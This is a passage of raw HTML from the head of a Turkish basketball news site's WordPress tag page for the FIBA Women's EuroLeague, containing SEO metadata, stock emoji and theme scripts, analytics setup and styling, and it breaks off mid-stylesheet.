

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/tag/fiba-kadinlar-euroleague/
body_size: 16624
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>FIBA Kadınlar EuroLeague arşivleri - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://trendbasket.net/tag/fiba-kadinlar-euroleague/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FIBA Kadınlar EuroLeague arşivleri - Basketbol Haberleri" />
	<meta property="og:url" content="https://trendbasket.net/tag/fiba-kadinlar-euroleague/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TrendBasket" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://trendbasket.net/tag/fiba-kadinlar-euroleague/","url":"https://trendbasket.net/tag/fiba-kadinlar-euroleague/","name":"FIBA Kadınlar EuroLeague arşivleri - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"breadcrumb":{"@id":"https://trendbasket.net/tag/fiba-kadinlar-euroleague/#breadcrumb"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/tag/fiba-kadinlar-euroleague/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"FIBA Kadınlar EuroLeague"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; FIBA Kadınlar EuroLeague etiket beslemesi" href="https://trendbasket.net/tag/fiba-kadinlar-euroleague/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/tags/13053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- Bu URL için kullanılabilir bir amphtml sürümü yok. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="c0ff58b142";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title 